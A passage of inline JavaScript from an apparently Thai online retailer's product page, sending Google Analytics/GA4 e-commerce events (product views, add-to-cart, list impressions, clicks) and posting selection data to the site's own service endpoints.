			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1154759' , action : 'ZWE5Yzc1NDM1YWYzNGQyMjBlOWNlN2NiODBjNjFmNjJkNjA0NGRhNzcwYzRkNTU5OTMyZjVkZjgwYzQ4YjZmZg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'ZDEwYmM1NzFiY2VjNmM5N2I3MDZkNmNjMDRhYjg0OWY1NzExY2NjYjdiZmM3NTZmNWMyNDRjZTg5MjNlOGU4YQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'OTgxN2RiMjVjNmJjODc5Y2NjZjEwZjdmZTdiMmY3Njg1Mzg1N2ZlZTVjNjgyZWI4OTkwZjk4ZjdhZTcwYjhmMQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MmI3NzY4YzA1YTdlOTg1YjU3MDhiZmU1NjQ2OGZmNWYyNzM0MzE5ZjM5MmQ3MzMyNjk2ZjVlYzVhOWYyMDUyNg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZjU3ODRhNjFlYWMzMTIxYjdhZTAxZGUxMTZmMzFjOTBhM2Q2ODFkYjBhNzUzYzJjOGMyNWJiNGRjZjQwYzU4YQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MDk1ODNmYzZiYmU5ODEzMTY5MDZiMDhkNDQxYmRhODE0MTI4YzcxZTJiNTUzYWU4Mjc1YzFlNTQxYmNiNTg5MA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "HO010110",
							hp_mch1: "HO0101",
							hp_mch2: "HO01",
							hp_mch3: "HO",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "HO010110",
						hp_mch1: "HO0101",
						hp_mch2: "HO01",
						hp_mch3: "HO",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1154759",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1154759",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1154759",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

